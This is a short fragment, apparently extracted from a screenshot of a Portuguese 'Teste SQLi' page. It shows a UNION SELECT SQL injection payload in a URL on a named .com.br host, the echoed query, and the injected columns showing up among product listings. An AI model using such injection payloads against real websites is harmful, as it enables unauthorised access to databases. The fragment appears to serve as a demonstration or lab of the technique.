 SQLI
SQLI
http://www.k4m1k451.com.br/sql.php?id=1'+UNION+SELECT+1,2,3,4,5--+
s
SQLI
SQLI
Teste SQLi
QUERY:SELECT * FROM cads WHERE id='1' UNION SELECT 1,2,3,4,5-- '
Single Quote
ignorado
Produto: CUECA
Preço: R$ 300
Produto: 2
Preço: R$ 3